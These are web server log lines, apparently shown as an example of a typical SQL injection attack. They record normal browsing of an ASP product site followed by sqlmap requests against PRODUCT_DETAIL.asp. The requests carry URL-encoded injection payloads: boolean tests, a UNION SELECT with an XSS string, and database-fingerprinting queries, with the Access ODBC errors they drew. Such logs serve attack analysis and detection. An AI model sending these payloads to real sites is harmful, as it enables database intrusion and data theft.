 2 GET /images/menu_2_a.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36
select
1935 中的 6
2 GET /images/menu_7_a.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36
2 GET /products.asp - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 125
2 GET /Production/product_SMALLPhoto/201192213924807.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 31
2 GET /Production/Product_SMALLPhoto/001/P46.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 31
2 GET /Production/Product_SMALLPhoto/001/P43.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 31
2 GET /Production/Product_SMALLPhoto/001/P45.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 46
2 GET /Production/Product_SMALLPhoto/001/P42.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 62
2 GET /Production/Product_SMALLPhoto/001/P44.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 78
2 GET /Production/PRODUCT_DETAIL.asp id=1513 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 93
2 GET /Production/product_ZOOMPhoto/201192213919597.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 15
2 GET /Production/PRODUCT_DETAIL.asp id=1513 8002 - 192.168.76.1 sqlmap/1.4.7.5#dev+(http://sqlmap.org) 200 0 0 62
典型SQL攻击
2 GET /Production/PRODUCT_DETAIL.asp id=1513&qamR=5517%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%
2 GET /Production/PRODUCT_DETAIL.asp id=1513 8002 - 192.168.76.1 sqlmap/1.4.7.5#dev+(http://sqlmap.org) 200 0 0 46
2 GET /Production/PRODUCT_DETAIL.asp id=4721|0|80020009|BOF_ _EOF_ 8002 - 192.168.76.1 sqlmap/1.4.7.5#dev+(http://sqlmap.org)
2 GET /Production/PRODUCT_DETAIL.asp id=1513%29%2C.%2C%29..%22%27.|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 8002 - 192.168.76.1 sqlmap/1.4.7.5#
2 GET /Production/PRODUCT_DETAIL.asp id=1513%27ohEuny%3C%27%22%3EGsSDRY|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513'ohEuny<'_>GsSDRY' 8002 - 192
2 GET /Production/PRODUCT_DETAIL.asp id=1513%29%20AND%208531%3D2194%20AND%20%283839%3D3839|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513)_AND_8531=2194_AND_(3839=38
2 GET /Production/PRODUCT_DETAIL.asp id=1513%29%20AND%202956%3D2956%20AND%20%282955%3D2955|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513)_AND_2956=2956_AND_(2955=29
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%205728%3D8432|0|80020009|BOF_ _EOF_ 8002 - 192.168.76.1 sqlmap/1.4.7.5#dev+
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%202956%3D2956 8002 - 192.168.76.1 sqlmap/1.4.7.5#dev+(http://sqlmap.org) 200 0 0 4
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%205338%3D7952|0|80020009|BOF_ _EOF_ 8002 - 192.168.76.1 sqlmap/1.4.7.5#dev+
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20CVAR%28NULL%29%20FROM%20MSysAccessObjects%29%20IS%20NULL|5|80004005|[Microsoft][ODBC_Microsoft_Access_
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20TDESENCRYPT%28NULL%2CNULL%29%29%20IS%20NULL|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513_AND_(SELECT_
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20%25SQLUPPER%20NULL%29%20IS%20NULL|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513_AND_(SELECT_%SQLUPPER_
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20MD5%28NULL~NULL%29%29%20IS%20NULL|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513_AND_(SELECT_MD5(NULL~N
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20%28NULL%20SETEQ%20NULL%29%29%20IS%20NULL|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513_AND_(SELECT_(NU
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20CHR%2898%29%7C%7CCHR%2878%29%7C%7CCHR%2887%29%7C%7CCHR%28121%29%20FROM%20SYSIBM.SYSDUMMY1%29%3D%27bNWy%27|5|80040e14|[Microsoft][ODBC_Microsoft_Access
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20NULLIF%28USER%2CSESSION_USER%29%20FROM%20SYSIBM.SYSDUMMY1%29%20IS%20NULL|5|80004005|[Microsoft][ODBC_Microsoft_Access_
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20NULLIFZERO%28hashcode%28NULL%29%29%29%20IS%20NULL|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513_AND_(S
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20%27Srec%27%20FROM%20RDB%24DATABASE%29%3D%27Srec%27|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513_AND_(
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20%27LFur%27%20FROM%20INFORMATION_SCHEMA.IO_STATISTICS%29%3D%27LFur%27|5|80004005|[Microsoft][ODBC_Microsoft_Access_ 'C:\Wi
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20STRINGTOUTF8%28NULL%29%29%20IS%20NULL|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513_AND_(SELECT_STRING
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20CHAR%2898%29%7C%7CCHAR%2872%29%7C%7CCHAR%2898%29%7C%7CCHAR%2870%29%20FROM%20INFORMATION_SCHEMA.SYSTEM_USERS%29%3D%27bHbF%27|5|80040e14|[Microsoft][OD
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20%27xrcO%27%20FROM%20SYSMASTER%3ASYSDUAL%29%3D%27xrcO%27|5|80040e37|[Microsoft][ODBC_Microsoft_Access_ ]_Microsoft_Jet_
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20ALPHA%28NULL%29%20FROM%20VERSIONS%29%20IS%20NULL|5|80040e37|[Microsoft][ODBC_Microsoft_Access_ ]_Microsoft_Jet_
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20TONUMBER%28NULL%29%29%20IS%20NULL|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513_AND_(SELECT_TONUMBER(N
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20ASCII_CHAR%28256%29%20FROM%20SYSTEM.ONEROW%29%20IS%20NULL|5|80004005|[Microsoft][ODBC_Microsoft_Access_ 'C:\Windows\SysWO
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20CODE%28NULL%29%29%20IS%20NULL|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513_AND_(SELECT_CODE(NULL))_IS
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20DIFFERENCE%28NULL%2CNULL%29%29%20IS%20NULL|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513_AND_(SELECT_D
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20QUARTER%28NULL%29%29%20IS%20NULL|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513_AND_(SELECT_QUARTER(NUL
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20INSTR2%28NULL%2CNULL%29%20FROM%20DUAL%29%20IS%20NULL|5|80040e37|[Microsoft][ODBC_Microsoft_Access_ ]_Microsoft_Jet_
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20QUOTE_IDENT%28NULL%29%29%20IS%20NULL|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513_AND_(SELECT_QUOTE_I
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20FROM_HEX%28NULL%29%29%20IS%20NULL|5|80040e14|[Microsoft][ODBC_Microsoft_Access_ 'id=1513_AND_(SELECT_FROM_HEX(N
2 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%20%28SELECT%20UNLIKELY%28NULL%29%29%20IS%20NULL|5|80040e14|[Microsoft][ODBC_Microsoft_Access_